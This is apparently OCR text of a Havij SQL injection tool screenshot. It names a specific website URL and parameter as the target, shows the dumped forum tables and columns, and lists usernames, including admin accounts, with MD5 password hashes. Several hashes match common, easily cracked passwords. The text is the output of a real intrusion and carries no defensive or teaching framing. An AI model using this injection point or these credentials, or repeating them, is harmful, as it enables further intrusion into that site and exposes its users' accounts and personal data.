 Havij
Target: http://www.rzdgyy.com/news_list.php?type_id=2
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Aut
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
bbs_total
bbs_type_info
bbs_user
id
user_penname
user_pass
user_question
user_anwser
user_email
user_addr
open
reg_time
last_login
subject_count
reply_count
login_count
jifen
user_face
user_qq
homepage
status
cus_appo_info
user_penname user_pass
admin 202cb962ac59075b964b07152d234b70
admin c8837b23ff8aaa8a2dde915473ce0991
bbs 28aa17dc7c163e7e7cf88d0c556a729b
jiaoshufeng 202cb962ac59075b964b07152d234b70
kejiaoke e10adc3949ba59abbe56e057f20f883e
liujia 202cb962ac59075b964b07152d234b70
Lvshifeng e10adc3949ba59abbe56e057f20f883e
tangweimin e10adc3949ba59abbe56e057f20f883e
wanghongyu e10adc3949ba59abbe56e057f20f883e
weidaixiang e10adc3949ba59abbe56e057f20f883e
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get